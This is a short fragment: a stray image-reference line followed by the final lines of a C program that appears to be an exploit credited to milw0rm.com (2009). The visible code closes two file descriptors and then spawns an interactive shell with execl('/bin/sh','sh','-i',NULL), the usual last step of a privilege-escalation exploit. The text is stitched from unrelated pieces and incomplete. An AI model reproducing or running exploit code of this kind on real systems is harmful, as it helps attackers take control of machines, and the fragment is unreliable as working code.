 }
goto gogossing; /* all process */
}
close(fd_in);
close(fd_out);
execl("/bin/sh","sh","-i",NULL);
return 0;
}
/* eoc */
// milw0rm.com [2009-08-24]
//